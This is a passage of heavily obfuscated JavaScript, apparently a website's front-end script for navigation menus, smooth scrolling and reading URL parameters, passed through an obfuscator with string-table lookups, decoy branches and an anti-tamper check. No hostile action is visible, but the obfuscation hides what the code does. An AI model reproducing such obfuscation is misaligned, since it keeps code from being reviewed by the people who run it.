_0x44305b=_0xaa5408,_0x508cd6={'\x76\x45\x6f\x73\x47':_0x5b34d6[_0x44305b(0x16a,'\x30\x58\x41\x33')],'\x6e\x57\x70\x7a\x47':_0x5b34d6[_0x44305b(0x902,'\x26\x4a\x33\x52')],'\x61\x65\x4e\x46\x66':_0x5b34d6[_0x44305b(0x62a,'\x4e\x57\x6c\x4c')],'\x57\x73\x56\x75\x4b':_0x5b34d6[_0x44305b(0x6eb,'\x39\x6f\x77\x4a')],'\x43\x66\x59\x5a\x65':_0x5b34d6[_0x44305b(0x964,'\x21\x7a\x77\x43')],'\x62\x42\x6e\x6d\x6c':function(_0x44ca80,_0x24ea4c){var _0x404f40=_0x44305b;return _0x5b34d6[_0x404f40(0x48f,'\x25\x6b\x66\x78')](_0x44ca80,_0x24ea4c);},'\x41\x4f\x59\x5a\x63':function(_0x3cd04d,_0x50871e){var _0x736a67=_0x44305b;return _0x5b34d6[_0x736a67(0x1af,'\x55\x26\x34\x52')](_0x3cd04d,_0x50871e);},'\x66\x66\x66\x4d\x58':function(_0x451fc8,_0x311d37){var _0x100475=_0x44305b;return _0x5b34d6[_0x100475(0xf1,'\x42\x72\x31\x36')](_0x451fc8,_0x311d37);},'\x48\x64\x43\x71\x47':function(_0x2136c1,_0x19d298){var _0xb7d918=_0x44305b;return _0x5b34d6[_0xb7d918(0x4e7,'\x4b\x74\x30\x25')](_0x2136c1,_0x19d298);}};if(_0x5b34d6[_0x44305b(0x6e9,'\x6f\x41\x38\x32')](_0x5b34d6[_0x44305b(0x129,'\x6f\x41\x38\x32')],_0x5b34d6[_0x44305b(0x81f,'\x56\x4f\x53\x33')])){_0x5b34d6[_0x44305b(0x1f3,'\x49\x6f\x4e\x77')](clearTimeout,_0x470525);var _0x3285ee=_0x5b34d6[_0x44305b(0x1f3,'\x49\x6f\x4e\x77')](_0x46dedc,this);_0x470525=_0x5b34d6[_0x44305b(0x83e,'\x71\x37\x7a\x4c')](setTimeout,function(){var _0x873b4e=_0x44305b;if(_0x5b34d6[_0x873b4e(0x179,'\x30\x65\x34\x5b')](_0x5b34d6[_0x873b4e(0x39b,'\x4b\x74\x30\x25')],_0x5b34d6[_0x873b4e(0xd2,'\x57\x25\x46\x49')])){_0x5f10d2[_0x873b4e(0x7d4,'\x7a\x64\x4a\x36')]({'\x64\x69\x73\x70\x6c\x61\x79':_0x508cd6[_0x873b4e(0x457,'\x25\x6b\x66\x78')]}),_0x4892c9[_0x873b4e(0x3fb,'\x4d\x59\x61\x69')]({'\x70\x6f\x73\x69\x74\x69\x6f\x6e':_0x508cd6[_0x873b4e(0x815,'\x38\x68\x4c\x52')],'\x6c\x65\x66\x74':_0x508cd6[_0x873b4e(0x354,'\x46\x6c\x5b\x25')],'\x74\x6f\x70':_0x508cd6[_0x873b4e(0x82f,'\x7a\x64\x4a\x36')],'\x72\x69\x67\x68\x74':_0x508cd6[_0x873b4e(0x946,'\x76\x73\x48\x48')]}),_0x327a05[_0x873b4e(0x7d8,'\x23\x73\x4e\x35')]('\x6c\x69')[_0x873b4e(0x21e,'\x5b\x51\x4b\x26')](_0x508cd6[_0x873b4e(0x53c,'\x71\x66\x4f\x51')]);for(_0xe63791=0x0;_0x508cd6[_0x873b4e(0x3d5,'\x26\x4a\x33\x52')](_0x8e14be,_0x3ef560);_0x3fb68e++){_0x508cd6[_0x873b4e(0x1d7,'\x54\x4d\x44\x72')](_0x316b95,_0x3193b0[_0x260b82])&&_0x508cd6[_0x873b4e(0x84,'\x33\x62\x74\x44')](_0x277d11,_0x449622[_0x508cd6[_0x873b4e(0x596,'\x23\x73\x4e\x35')](_0x166763,0x1)])&&_0x50b490[_0x873b4e(0x8ee,'\x48\x34\x40\x68')]('\x6c\x69')['\x65\x71'](_0x1e5111)[_0x873b4e(0x3ed,'\x39\x6f\x39\x77')](_0x508cd6[_0x873b4e(0x976,'\x54\x4d\x44\x72')]);}}else _0x3285ee[_0x873b4e(0x2e4,'\x6b\x49\x6a\x6d')](_0x5b34d6[_0x873b4e(0x4df,'\x55\x6c\x67\x31')]),_0x1e60de[_0x873b4e(0x440,'\x30\x58\x41\x33')](_0x5b34d6[_0x873b4e(0x7c7,'\x39\x6f\x39\x77')])[_0x873b4e(0x295,'\x48\x34\x40\x68')](_0x5b34d6[_0x873b4e(0xe1,'\x7a\x64\x4a\x36')])[_0x873b4e(0x4ff,'\x76\x73\x48\x48')](_0x5b34d6[_0x873b4e(0x40b,'\x7a\x64\x4a\x36')])[_0x873b4e(0x8cc,'\x21\x7a\x77\x43')]('\x6f\x6e'),$navMain[_0x873b4e(0x18d,'\x49\x6f\x4e\x77')](_0x5b34d6[_0x873b4e(0x8c0,'\x25\x6b\x66\x78')]),_0x1e60de[_0x873b4e(0x8dc,'\x24\x65\x21\x74')](_0x5b34d6[_0x873b4e(0x303,'\x78\x26\x65\x67')]);},0xc8);}else{var _0x44bf35=_0x4066d3[_0x44305b(0x729,'\x55\x6c\x67\x31')](_0x509f55,arguments);return _0x4e97bf=null,_0x44bf35;}})[_0xaa5408(0x250,'\x39\x6f\x77\x4a')](function(_0x200a62){var _0x2f2d77=_0xaa5408,_0x21d45d={'\x57\x57\x6c\x43\x52':_0x48d74d[_0x2f2d77(0x7f8,'\x46\x6c\x5b\x25')],'\x54\x63\x70\x6c\x6f':function(_0x311813,_0x5f0981){var _0x1531f2=_0x2f2d77;return _0x48d74d[_0x1531f2(0x870,'\x4d\x59\x61\x69')](_0x311813,_0x5f0981);},'\x70\x57\x65\x4d\x44':function(_0x4c2f21,_0xa655a3){var _0x1bb714=_0x2f2d77;return _0x48d74d[_0x1bb714(0x54b,'\x39\x6f\x39\x77')](_0x4c2f21,_0xa655a3);},'\x45\x47\x4c\x76\x58':function(_0x54ed46,_0x367af1){var _0x20a2d7=_0x2f2d77;return _0x48d74d[_0x20a2d7(0x92b,'\x21\x7a\x77\x43')](_0x54ed46,_0x367af1);},'\x42\x55\x49\x6a\x57':_0x48d74d[_0x2f2d77(0x3ea,'\x71\x66\x4f\x51')],'\x6c\x71\x4c\x4c\x71':function(_0xec78ee,_0x5ad45f){var _0x83cb26=_0x2f2d77;return _0x48d74d[_0x83cb26(0x688,'\x26\x4a\x33\x52')](_0xec78ee,_0x5ad45f);},'\x61\x67\x54\x6e\x4f':function(_0x10aa63,_0x4414d7){var _0x15040e=_0x2f2d77;return _0x48d74d[_0x15040e(0x634,'\x52\x28\x46\x37')](_0x10aa63,_0x4414d7);},'\x58\x5a\x4f\x63\x78':function(_0x157108,_0xfef688){var _0x25b322=_0x2f2d77;return _0x48d74d[_0x25b322(0x17a,'\x68\x69\x4a\x65')](_0x157108,_0xfef688);},'\x41\x57\x51\x41\x76':_0x48d74d[_0x2f2d77(0x5aa,'\x33\x62\x74\x44')],'\x6d\x58\x4e\x57\x74':_0x48d74d[_0x2f2d77(0x46e,'\x71\x37\x7a\x4c')],'\x71\x59\x48\x6c\x6f':_0x48d74d[_0x2f2d77(0x7d6,'\x46\x6c\x5b\x25')],'\x61\x63\x66\x79\x6e':function(_0x215e38,_0x1e285d){var _0x1c1bfe=_0x2f2d77;return _0x48d74d[_0x1c1bfe(0x17a,'\x68\x69\x4a\x65')](_0x215e38,_0x1e285d);},'\x47\x62\x6e\x50\x64':_0x48d74d[_0x2f2d77(0x42c,'\x49\x6f\x4e\x77')]};if(_0x48d74d[_0x2f2d77(0x487,'\x71\x66\x4f\x51')](_0x48d74d[_0x2f2d77(0x831,'\x30\x65\x34\x5b')],_0x48d74d[_0x2f2d77(0x37e,'\x39\x4a\x71\x63')])){var _0x58ad28=_0x48d74d[_0x2f2d77(0x5a9,'\x55\x26\x34\x52')](_0x46dedc,this);_0x48d74d[_0x2f2d77(0x665,'\x62\x51\x50\x6d')](clearTimeout,_0x470525),_0x48d74d[_0x2f2d77(0xf9,'\x69\x66\x40\x50')](setTimeout,function(){var _0x371bd3=_0x2f2d77;_0x58ad28[_0x371bd3(0x18d,'\x49\x6f\x4e\x77')](_0x21d45d[_0x371bd3(0x689,'\x4d\x59\x61\x69')]);},0xc8);}else for(var _0x4332f6=0x0;_0x21d45d[_0x2f2d77(0x36b,'\x46\x34\x51\x4b')](_0x4332f6,_0x185829[_0x2f2d77(0x606,'\x68\x69\x4a\x65')][_0x2f2d77(0xa6,'\x30\x65\x34\x5b')]);_0x4332f6++){_0x21d45d[_0x2f2d77(0x26a,'\x7a\x64\x4a\x36')](_0x45ab63[_0x2f2d77(0x861,'\x25\x6b\x66\x78')][_0x4332f6][_0x2f2d77(0xbd,'\x26\x4a\x33\x52')],0x0)&&(_0x21d45d[_0x2f2d77(0x628,'\x29\x44\x4d\x78')](_0xaf5cf4,_0x21d45d[_0x2f2d77(0x807,'\x4d\x59\x61\x69')])[_0x2f2d77(0xac,'\x57\x25\x46\x49')](_0x21d45d[_0x2f2d77(0x6ba,'\x21\x7a\x77\x43')](_0x21d45d[_0x2f2d77(0x44a,'\x33\x62\x74\x44')](_0x21d45d[_0x2f2d77(0x42a,'\x39\x6f\x77\x4a')](_0x21d45d[_0x2f2d77(0x772,'\x62\x79\x6b\x79')](_0x21d45d[_0x2f2d77(0x4bf,'\x48\x34\x40\x68')],_0x2ed368[_0x2f2d77(0x6ef,'\x30\x58\x41\x33')][_0x4332f6]),_0x21d45d[_0x2f2d77(0x660,'\x23\x73\x4e\x35')]),_0x388dc4[_0x2f2d77(0x6ea,'\x61\x4a\x75\x52')][_0x2f2d77(0x81a,'\x49\x6f\x4e\x77')]?'\x6d':'\x70\x63'),_0x21d45d[_0x2f2d77(0x84d,'\x5b\x51\x4b\x26')])),_0x21d45d[_0x2f2d77(0x251,'\x52\x28\x46\x37')](_0x90b72e,_0x21d45d[_0x2f2d77(0x184,'\x6b\x49\x6a\x6d')])[_0x2f2d77(0x891,'\x30\x65\x34\x5b')](_0x21d45d[_0x2f2d77(0x545,'\x21\x7a\x77\x43')](_0x21d45d[_0x2f2d77(0x599,'\x38\x68\x4c\x52')](_0x21d45d[_0x2f2d77(0x362,'\x30\x65\x34\x5b')](_0x21d45d[_0x2f2d77(0x69b,'\x26\x4a\x33\x52')](_0x21d45d[_0x2f2d77(0x80b,'\x46\x34\x51\x4b')],_0x384a64[_0x2f2d77(0x9f,'\x46\x34\x51\x4b')][_0x4332f6]),_0x21d45d[_0x2f2d77(0x369,'\x46\x34\x51\x4b')]),_0x7ef25c[_0x2f2d77(0x3ef,'\x30\x65\x34\x5b')][_0x2f2d77(0x6b3,'\x52\x28\x46\x37')]?'\x6d':'\x70\x63'),_0x21d45d[_0x2f2d77(0x827,'\x58\x53\x6c\x58')])));}}),_0xe33069[_0xaa5408(0x942,'\x76\x35\x66\x4f')](_0x46dedc,_0xe33069[_0xaa5408(0x1d3,'\x6d\x64\x6a\x4a')])[_0xaa5408(0x8d,'\x26\x4a\x33\x52')](function(){var _0x3fa990=_0xaa5408,_0x275bf4={'\x72\x52\x4f\x53\x6f':function(_0x1e69eb,_0x600c18){var _0x252e57=_0x4ede;return _0x5b34d6[_0x252e57(0x29b,'\x58\x53\x6c\x58')](_0x1e69eb,_0x600c18);}},_0x4a40c7=_0x5b34d6[_0x3fa990(0x6d2,'\x78\x26\x65\x67')](_0x46dedc,this),_0x2672ed=_0x4a40c7[_0x3fa990(0x733,'\x78\x26\x65\x67')](_0x5b34d6[_0x3fa990(0x17c,'\x7a\x64\x4a\x36')]),_0x2cea2b=_0x4a40c7[_0x3fa990(0xb8,'\x39\x6f\x77\x4a')](_0x5b34d6[_0x3fa990(0x79a,'\x55\x6c\x67\x31')]);_0x4a40c7[_0x3fa990(0x57c,'\x54\x4d\x44\x72')](_0x5b34d6[_0x3fa990(0x334,'\x61\x4a\x75\x52')])[_0x3fa990(0x65a,'\x33\x62\x74\x44')]('\x6c\x69')[_0x3fa990(0x59e,'\x46\x34\x51\x4b')](_0x5b34d6[_0x3fa990(0x90a,'\x57\x25\x46\x49')]),_0x2672ed?(_0x2cea2b[_0x3fa990(0xb6,'\x38\x68\x4c\x52')](_0x5b34d6[_0x3fa990(0x8ef,'\x57\x25\x46\x49')](_0x5b34d6[_0x3fa990(0x8b1,'\x30\x65\x34\x5b')](_0x5b34d6[_0x3fa990(0x236,'\x54\x4d\x44\x72')],_0x2672ed),''))[_0x3fa990(0x85a,'\x76\x35\x66\x4f')](_0x5b34d6[_0x3fa990(0x2c3,'\x61\x4a\x75\x52')])[_0x3fa990(0x3b9,'\x34\x70\x4e\x32')](_0x5b34d6[_0x3fa990(0x761,'\x29\x44\x4d\x78')])[_0x3fa990(0x27f,'\x43\x44\x75\x58')](_0x5b34d6[_0x3fa990(0xd0,'\x4d\x4e\x55\x39')]),_0x2cea2b[_0x3fa990(0x3bf,'\x52\x28\x46\x37')](_0x5b34d6[_0x3fa990(0x82e,'\x6d\x64\x6a\x4a')])[_0x3fa990(0x554,'\x4b\x74\x30\x25')](_0x5b34d6[_0x3fa990(0x1c6,'\x23\x73\x4e\x35')])):_0x5b34d6[_0x3fa990(0x347,'\x55\x40\x57\x24')](_0x5b34d6[_0x3fa990(0x73a,'\x30\x58\x41\x33')],_0x5b34d6[_0x3fa990(0x4e4,'\x68\x69\x4a\x65')])?_0x2cea2b[_0x3fa990(0x4ff,'\x76\x73\x48\x48')](_0x5b34d6[_0x3fa990(0x585,'\x4e\x57\x6c\x4c')])[_0x3fa990(0x1b7,'\x4b\x74\x30\x25')](_0x5b34d6[_0x3fa990(0x38f,'\x57\x25\x46\x49')])[_0x3fa990(0x66c,'\x4d\x59\x61\x69')](_0x5b34d6[_0x3fa990(0x3e7,'\x55\x6c\x67\x31')])[_0x3fa990(0x863,'\x34\x70\x4e\x32')](_0x5b34d6[_0x3fa990(0x249,'\x6b\x49\x6a\x6d')]):_0x381db4[_0x3fa990(0x561,'\x43\x44\x75\x58')]=function(_0x47ba68){var _0x20b352=_0x3fa990;_0x275bf4[_0x20b352(0x5a1,'\x30\x65\x34\x5b')](_0x1b12ec,_0x47ba68);};});}else return _0x31d713[_0xaa5408(0x4c7,'\x49\x6f\x4e\x77')]()[_0xaa5408(0xf7,'\x43\x44\x75\x58')](bayLHp[_0xaa5408(0x898,'\x5b\x51\x4b\x26')])[_0xaa5408(0x811,'\x46\x6c\x5b\x25')]()[_0xaa5408(0x92c,'\x54\x4d\x44\x72')](_0x2d6c7f)[_0xaa5408(0x947,'\x50\x70\x53\x6b')](bayLHp[_0xaa5408(0x445,'\x30\x65\x34\x5b')]);}_0x5736cf['\x6f\x6e'](_0xe33069[_0x42a543(0x966,'\x77\x31\x31\x68')],_0xe33069[_0x42a543(0x6f9,'\x30\x58\x41\x33')],function(_0x29ff74){var _0x528b70=_0x42a543;if(_0x48d74d[_0x528b70(0x3a1,'\x52\x28\x46\x37')](_0x48d74d[_0x528b70(0x938,'\x7a\x64\x4a\x36')],_0x48d74d[_0x528b70(0x845,'\x78\x26\x65\x67')])){var _0x404f1d=_0x48d74d[_0x528b70(0x73f,'\x6d\x64\x6a\x4a')][_0x528b70(0x458,'\x39\x4a\x71\x63')]('\x7c'),_0x14bd41=0x0;while(!![]){switch(_0x404f1d[_0x14bd41++]){case'\x30':_0x48d74d[_0x528b70(0x2a8,'\x76\x73\x48\x48')](_0x8382a6,_0x48d74d[_0x528b70(0x890,'\x30\x65\x34\x5b')])[_0x528b70(0x25a,'\x76\x73\x48\x48')]();continue;case'\x31':_0x2de6e8=0x1;continue;case'\x32':_0x48d74d[_0x528b70(0x2e3,'\x33\x62\x74\x44')](_0x393da4,_0x48d74d[_0x528b70(0x15d,'\x5b\x51\x4b\x26')])[_0x528b70(0x7f3,'\x29\x44\x4d\x78')]();continue;case'\x33':_0x48d74d[_0x528b70(0x52f,'\x61\x4a\x75\x52')](_0x3643d5,_0x48d74d[_0x528b70(0x5a6,'\x71\x66\x4f\x51')])[_0x528b70(0x71c,'\x25\x6b\x66\x78')](_0x48d74d[_0x528b70(0x2c5,'\x33\x62\x74\x44')],_0x48d74d[_0x528b70(0x175,'\x50\x70\x53\x6b')]);continue;case'\x34':_0x48d74d[_0x528b70(0x681,'\x4d\x59\x61\x69')](_0xdf733a,_0x48d74d[_0x528b70(0x28a,'\x55\x6c\x67\x31')])[_0x528b70(0x627,'\x62\x51\x50\x6d')](_0x48d74d[_0x528b70(0x73d,'\x68\x69\x4a\x65')],_0x48d74d[_0x528b70(0x4be,'\x4d\x4e\x55\x39')]);continue;}break;}}else _0x29ff74[_0x528b70(0x4c8,'\x34\x70\x4e\x32')](),_0x48d74d[_0x528b70(0x36d,'\x38\x68\x4c\x52')](_0x46dedc,_0x48d74d[_0x528b70(0x2ac,'\x4d\x4e\x55\x39')])[_0x528b70(0x880,'\x56\x4f\x53\x33')]()[_0x528b70(0x647,'\x46\x34\x51\x4b')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0x0},0x1f4,_0x48d74d[_0x528b70(0x64a,'\x26\x4a\x33\x52')],function(){href_click=![];});}),_0x5736cf['\x6f\x6e'](_0xe33069[_0x42a543(0x6a1,'\x55\x26\x34\x52')],_0xe33069[_0x42a543(0x4ea,'\x55\x40\x57\x24')],function(_0x2bacc4){var _0x27c017=_0x42a543,_0x507ab3=_0x48d74d[_0x27c017(0x567,'\x6d\x64\x6a\x4a')](_0x46dedc,this)[_0x27c017(0x520,'\x68\x69\x4a\x65')](_0x48d74d[_0x27c017(0x30d,'\x34\x70\x4e\x32')])[_0x27c017(0x496,'\x50\x70\x53\x6b')](0x1),_0x489cb9=0x0,_0x3aeaec=_0x48d74d[_0x27c017(0x624,'\x61\x4a\x75\x52')](_0x46dedc,_0x48d74d[_0x27c017(0x53d,'\x71\x37\x7a\x4c')])[_0x27c017(0x88b,'\x24\x65\x21\x74')]();if(_0x48d74d[_0x27c017(0x5c6,'\x26\x4a\x33\x52')](_0x48d74d[_0x27c017(0x287,'\x34\x70\x4e\x32')](_0x46dedc,_0x48d74d[_0x27c017(0x8c4,'\x42\x72\x31\x36')]('\x23',_0x507ab3))[_0x27c017(0x849,'\x71\x37\x7a\x4c')],0x0))_0x489cb9=_0x48d74d[_0x27c017(0x662,'\x50\x70\x53\x6b')](_0x48d74d[_0x27c017(0x1e2,'\x52\x28\x46\x37')](_0x46dedc,_0x48d74d[_0x27c017(0x467,'\x61\x4a\x75\x52')]('\x23',_0x507ab3))[_0x27c017(0x756,'\x30\x58\x41\x33')]()[_0x27c017(0x61c,'\x30\x58\x41\x33')],_0x3aeaec);else{if(_0x48d74d[_0x27c017(0xcc,'\x57\x25\x46\x49')](_0x48d74d[_0x27c017(0x7e7,'\x42\x72\x31\x36')](_0x46dedc,_0x48d74d[_0x27c017(0x19a,'\x23\x73\x4e\x35')](_0x48d74d[_0x27c017(0x6f7,'\x29\x44\x4d\x78')](_0x48d74d[_0x27c017(0x874,'\x7a\x64\x4a\x36')],_0x507ab3),'\x27\x5d'))[_0x27c017(0x4a8,'\x29\x44\x4d\x78')],0x0)){if(_0x48d74d[_0x27c017(0x730,'\x77\x31\x31\x68')](_0x48d74d[_0x27c017(0x533,'\x57\x25\x46\x49')],_0x48d74d[_0x27c017(0x2e8,'\x61\x4a\x75\x52')]))_0x489cb9=_0x48d74d[_0x27c017(0x62e,'\x76\x73\x48\x48')](_0x48d74d[_0x27c017(0x6a2,'\x7a\x78\x29\x75')](_0x46dedc,_0x48d74d[_0x27c017(0x5f6,'\x62\x79\x6b\x79')](_0x48d74d[_0x27c017(0x96a,'\x4d\x59\x61\x69')](_0x48d74d[_0x27c017(0x7b0,'\x24\x65\x21\x74')],_0x507ab3),'\x27\x5d'))[_0x27c017(0x9a6,'\x25\x6b\x66\x78')]()[_0x27c017(0x5ee,'\x24\x65\x21\x74')],_0x3aeaec);else{var _0x35dfb1=_0x48d74d[_0x27c017(0x79c,'\x78\x26\x65\x67')][_0x27c017(0x83f,'\x46\x34\x51\x4b')]('\x7c'),_0x108edc=0x0;while(!![]){switch(_0x35dfb1[_0x108edc++]){case'\x30':var _0x240c17=_0x48d74d[_0x27c017(0x516,'\x6f\x41\x38\x32')](_0x3579f3,this)[_0x27c017(0x4b7,'\x4e\x57\x6c\x4c')](_0x48d74d[_0x27c017(0x6bb,'\x69\x66\x40\x50')])[_0x27c017(0x36e,'\x6d\x64\x6a\x4a')](0x1);continue;case'\x31':_0x48d74d[_0x27c017(0x8bd,'\x39\x6f\x39\x77')](_0x182c93,_0x48d74d[_0x27c017(0x51e,'\x52\x28\x46\x37')])[_0x27c017(0x312,'\x58\x53\x6c\x58')]()[_0x27c017(0x9d,'\x38\x68\x4c\x52')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':_0x4c1288},0x1f4,_0x48d74d[_0x27c017(0x417,'\x23\x73\x4e\x35')],function(){_0x36594c=![];});continue;case'\x32':_0xa6a90[_0x27c017(0x35d,'\x6b\x49\x6a\x6d')]();continue;case'\x33':var _0x2a805d=_0x48d74d[_0x27c017(0x28c,'\x7a\x64\x4a\x36')](_0x2bcb1b,_0x48d74d[_0x27c017(0x98d,'\x68\x69\x4a\x65')])[_0x27c017(0x391,'\x61\x4a\x75\x52')]();continue;case'\x34':var _0x4c1288=0x0;continue;case'\x35':if(_0x48d74d[_0x27c017(0x241,'\x42\x72\x31\x36')](_0x48d74d[_0x27c017(0x387,'\x4d\x59\x61\x69')](_0x16b2e1,_0x48d74d[_0x27c017(0x43a,'\x30\x65\x34\x5b')]('\x23',_0x240c17))[_0x27c017(0x641,'\x39\x4a\x71\x63')],0x0))_0x4c1288=_0x48d74d[_0x27c017(0x2dd,'\x23\x73\x4e\x35')](_0x48d74d[_0x27c017(0x60b,'\x6f\x41\x38\x32')](_0x50328c,_0x48d74d[_0x27c017(0x6db,'\x4d\x4e\x55\x39')]('\x23',_0x240c17))[_0x27c017(0x51c,'\x62\x51\x50\x6d')]()[_0x27c017(0x89b,'\x62\x51\x50\x6d')],_0x2a805d);else _0x48d74d[_0x27c017(0x340,'\x52\x28\x46\x37')](_0x48d74d[_0x27c017(0xeb,'\x6b\x49\x6a\x6d')](_0x47685d,_0x48d74d[_0x27c017(0x7dd,'\x29\x44\x4d\x78')](_0x48d74d[_0x27c017(0x867,'\x54\x4d\x44\x72')](_0x48d74d[_0x27c017(0x3e6,'\x48\x34\x40\x68')],_0x240c17),'\x27\x5d'))[_0x27c017(0x41b,'\x76\x73\x48\x48')],0x0)&&(_0x4c1288=_0x48d74d[_0x27c017(0x7be,'\x39\x6f\x77\x4a')](_0x48d74d[_0x27c017(0x92,'\x26\x4a\x33\x52')](_0x33dc47,_0x48d74d[_0x27c017(0x602,'\x7a\x64\x4a\x36')](_0x48d74d[_0x27c017(0x43c,'\x5b\x51\x4b\x26')](_0x48d74d[_0x27c017(0x436,'\x77\x31\x31\x68')],_0x240c17),'\x27\x5d'))[_0x27c017(0x6ce,'\x55\x6c\x67\x31')]()[_0x27c017(0x311,'\x42\x72\x31\x36')],_0x2a805d));continue;}break;}}}}_0x2bacc4[_0x27c017(0x240,'\x42\x72\x31\x36')](),_0x48d74d[_0x27c017(0x6a5,'\x4e\x57\x6c\x4c')](_0x46dedc,_0x48d74d[_0x27c017(0x280,'\x55\x40\x57\x24')])[_0x27c017(0x29e,'\x24\x65\x21\x74')]()[_0x27c017(0x61d,'\x71\x66\x4f\x51')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':_0x489cb9},0x1f4,_0x48d74d[_0x27c017(0x94d,'\x68\x69\x4a\x65')],function(){href_click=![];});}),_0xe33069[_0x42a543(0x784,'\x77\x31\x31\x68')](_0x46dedc,document)['\x6f\x6e'](_0xe33069[_0x42a543(0x6f2,'\x24\x65\x21\x74')],_0xe33069[_0x42a543(0x2dc,'\x78\x26\x65\x67')],function(){var _0x30a74a=_0x42a543,_0x6c86c0={'\x76\x65\x5a\x72\x70':function(_0x13abb0){var _0x3d5f76=_0x4ede;return _0xe33069[_0x3d5f76(0x5f8,'\x46\x34\x51\x4b')](_0x13abb0);}};_0xe33069[_0x30a74a(0x7e0,'\x69\x66\x40\x50')](this[_0x30a74a(0x6ca,'\x57\x25\x46\x49')],this[_0x30a74a(0x82a,'\x57\x25\x46\x49')])||_0xe33069[_0x30a74a(0x205,'\x50\x70\x53\x6b')](this[_0x30a74a(0x7fb,'\x25\x6b\x66\x78')],this[_0x30a74a(0x715,'\x77\x31\x31\x68')])?_0xe33069[_0x30a74a(0x17e,'\x6d\x64\x6a\x4a')](_0x46dedc,this)[_0x30a74a(0x4fa,'\x29\x44\x4d\x78')](_0xe33069[_0x30a74a(0x6b5,'\x38\x68\x4c\x52')],_0x46dedc[_0x30a74a(0x8f7,'\x26\x4a\x33\x52')](_0xe33069[_0x30a74a(0x23f,'\x48\x34\x40\x68')](_0x46dedc,this)[_0x30a74a(0x42d,'\x71\x37\x7a\x4c')]())):_0xe33069[_0x30a74a(0x32b,'\x38\x68\x4c\x52')](_0xe33069[_0x30a74a(0x7c1,'\x42\x72\x31\x36')],_0xe33069[_0x30a74a(0x6ee,'\x78\x26\x65\x67')])?_0x6c86c0[_0x30a74a(0x2d3,'\x34\x70\x4e\x32')](_0x45d722):_0xe33069[_0x30a74a(0x469,'\x62\x51\x50\x6d')](_0x46dedc,this)[_0x30a74a(0x46f,'\x43\x44\x75\x58')](_0xe33069[_0x30a74a(0x6e3,'\x4d\x4e\x55\x39')],'');}),_0x5736cf['\x6f\x6e'](_0xe33069[_0x42a543(0x973,'\x5b\x51\x4b\x26')],_0xe33069[_0x42a543(0x66b,'\x30\x65\x34\x5b')],function(_0x4a2900){var _0x3fe235=_0x42a543,_0x579a5f={'\x6f\x6b\x61\x5a\x79':function(_0x321f16,_0x106b8b){var _0x13fe93=_0x4ede;return _0xe33069[_0x13fe93(0x38e,'\x39\x6f\x77\x4a')](_0x321f16,_0x106b8b);},'\x66\x6b\x6f\x53\x78':_0xe33069[_0x3fe235(0x100,'\x55\x6c\x67\x31')],'\x62\x46\x77\x66\x67':_0xe33069[_0x3fe235(0x3dd,'\x61\x4a\x75\x52')],'\x59\x4c\x61\x6a\x44':_0xe33069[_0x3fe235(0x45b,'\x57\x25\x46\x49')]};_0xe33069[_0x3fe235(0x12b,'\x33\x62\x74\x44')](_0xe33069[_0x3fe235(0x18c,'\x78\x26\x65\x67')],_0xe33069[_0x3fe235(0x804,'\x39\x4a\x71\x63')])?_0x4a2900[_0x3fe235(0x4de,'\x56\x4f\x53\x33')]():_0x579a5f[_0x3fe235(0x712,'\x6f\x41\x38\x32')](_0x5d7a32,_0x579a5f[_0x3fe235(0x278,'\x6f\x41\x38\x32')])[_0x3fe235(0x42b,'\x5b\x51\x4b\x26')](_0x579a5f[_0x3fe235(0x86f,'\x77\x31\x31\x68')],_0x579a5f[_0x3fe235(0x78a,'\x4b\x74\x30\x25')]);});function _0x71ffbd(_0x128188){var _0x3bec95=_0x42a543,_0x1aa44e={'\x46\x70\x43\x6b\x41':_0x48d74d[_0x3bec95(0x786,'\x69\x66\x40\x50')]};if(_0x48d74d[_0x3bec95(0x812,'\x29\x44\x4d\x78')](_0x48d74d[_0x3bec95(0x290,'\x30\x65\x34\x5b')],_0x48d74d[_0x3bec95(0x787,'\x39\x6f\x39\x77')])){var _0x1106a2=new RegExp(_0x48d74d[_0x3bec95(0x2ed,'\x48\x34\x40\x68')](_0x48d74d[_0x3bec95(0x66f,'\x43\x44\x75\x58')](_0x48d74d[_0x3bec95(0x3ff,'\x55\x26\x34\x52')],_0x128188),_0x48d74d[_0x3bec95(0x157,'\x48\x34\x40\x68')])),_0x10d6a5=window[_0x3bec95(0x12f,'\x4d\x4e\x55\x39')][_0x3bec95(0x603,'\x4b\x74\x30\x25')][_0x3bec95(0x345,'\x55\x6c\x67\x31')](0x1)[_0x3bec95(0x7eb,'\x56\x4f\x53\x33')](_0x1106a2);if(_0x48d74d[_0x3bec95(0x376,'\x52\x28\x46\x37')](_0x10d6a5,null)){if(_0x48d74d[_0x3bec95(0x328,'\x24\x65\x21\x74')](_0x48d74d[_0x3bec95(0x4a6,'\x46\x34\x51\x4b')],_0x48d74d[_0x3bec95(0x911,'\x55\x6c\x67\x31')]))return _0x48d74d[_0x3bec95(0x691,'\x54\x4d\x44\x72')](unescape,_0x10d6a5[0x2]);else{var _0x1a014a=_0x3be3ed[_0x3bec95(0xd3,'\x6f\x41\x38\x32')],_0x24858e=_0x48d74d[_0x3bec95(0x846,'\x46\x6c\x5b\x25')],_0x5404cd=_0x48d74d[_0x3bec95(0x23b,'\x42\x72\x31\x36')];_0x48d74d[_0x3bec95(0x777,'\x78\x26\x65\x67')](_0x5860e0,_0x1a014a,_0x5404cd)||_0x48d74d[_0x3bec95(0x597,'\x30\x58\x41\x33')](_0x17d55a,_0x1a014a,_0x24858e)?_0x48d74d[_0x3bec95(0x778,'\x23\x73\x4e\x35')](_0xdb8e9d):_0x48d74d[_0x3bec95(0x6fe,'\x46\x6c\x5b\x25')](_0x14b0e0,_0x48d74d[_0x3bec95(0x25b,'\x76\x35\x66\x4f')])[_0x3bec95(0x1a6,'\x62\x51\x50\x6d')](_0x48d74d[_0x3bec95(0x12a,'\x38\x68\x4c\x52')],_0x48d74d[_0x3bec95(0x776,'\x55\x6c\x67\x31')]);}}else return null;}else{var 